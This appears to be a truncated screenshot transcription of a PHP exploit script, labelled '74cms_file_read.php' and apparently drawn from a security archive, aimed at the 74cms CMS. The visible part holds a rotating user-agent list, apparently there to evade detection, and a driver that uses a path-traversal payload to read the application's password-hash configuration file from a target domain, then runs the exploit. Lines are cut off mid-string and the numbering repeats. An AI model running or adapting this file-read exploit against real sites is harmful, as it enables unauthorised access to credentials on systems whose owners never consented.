 function.php 74cms_file_read.php ×
142 "safari iOS 4.33 –
143 "safari iOS 4.33 – iPad" => "Mozilla/5.0 (iPad; U; CPU OS 4_3_3 like
144 "Android N1" => "Mozilla/5.0 (Linux; U; Android 2.3.7; en-us; Nexus
145 "Android QQ浏览器 For android" => "MQQBrowser/26 Mozilla/5.0 (Linux;
146 "Android Opera Mobile" => "Opera/9.80 (Android 2.3.4; Linux; Opera Mo
147 "Android Pad Moto Xoom" => "Mozilla/5.0 (Linux; U; Android 3.0; en-us
148 "BlackBerry" => "Mozilla/5.0 (BlackBerry; U; BlackBerry 9800; en) App
149 "WebOS HP Touchpad" => "Mozilla/5.0 (hp-tablet; Linux; hpwOS/3.0.0; U
150 "UC标准" => "NOKIA5700/ UCWEB7.0.2.37/28/999",
151 "UCOpenwave" => "Openwave/ UCWEB7.0.2.37/28/999",
152 "UC Opera" => "Mozilla/4.0 (compatible; MSIE 6.0; ) Opera/UCWEB7.0.2.
153 "微信内置浏览器" => "Mozilla/5.0 (Linux; Android 6.0; 1503-M02 Build/M
153 ];
154 return $agentarry[array_rand($agentarry, 1)];
155 }
156 }
157
158 // 要利用漏洞的域名
159 $domain = 'http://74cms.test';
160
161 // 要读取的文件
162 $file = '../../../../Application/Common/Conf/pwdhash.php;';
163
164 $cms_file_read = new CmsFileRead($domain, $file);
165 $cms_file_read->run();
166
零组资料文库